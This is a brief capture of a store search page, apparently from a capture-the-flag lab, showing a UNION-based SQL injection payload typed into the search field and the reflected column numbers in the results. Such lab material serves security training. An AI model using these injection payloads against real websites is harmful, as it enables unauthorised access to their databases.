 store.cybercrafted.thm/search.php
STORE SEARCH
Browse the store to purchase in-game items
seven' union select 1,2,3,4-- -
ITEM AMOUNT COST
2 3 4